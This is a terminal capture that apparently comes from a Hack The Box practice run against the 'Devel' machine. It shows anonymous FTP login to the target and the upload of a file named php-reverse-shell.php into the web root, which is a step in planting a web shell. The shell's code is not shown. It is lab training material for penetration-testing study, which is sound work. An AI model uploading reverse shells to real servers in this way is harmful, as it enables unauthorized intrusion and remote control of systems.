 zerox30@zeroX30: ~/HTB/OSCP/Windows/Dev
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Devel]
└─$ ls
loot  php-reverse-shell.php  scan
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Devel]
└─$ ftp devel.htb
Connected to devel.htb.
220 Microsoft FTP Service
Name (devel.htb:zerox30): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||49175|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************
226 Transfer complete.
5684 bytes sent in 00:00 (274.60 KiB/s)
ftp> dir
229 Entering Extended Passive Mode (|||49176|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
05-27-25  01:06AM                 5684 php-reverse-shell.php
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>